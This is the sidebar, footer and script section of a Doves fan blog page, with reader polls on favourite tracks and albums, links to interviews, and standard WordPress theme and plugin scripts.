<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="6a1b6d5125" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="eceedc6876" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="5555189fcd" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="24d7792e02" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"da532566f1"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-18 00:30:15 by W3 Total Cache
-->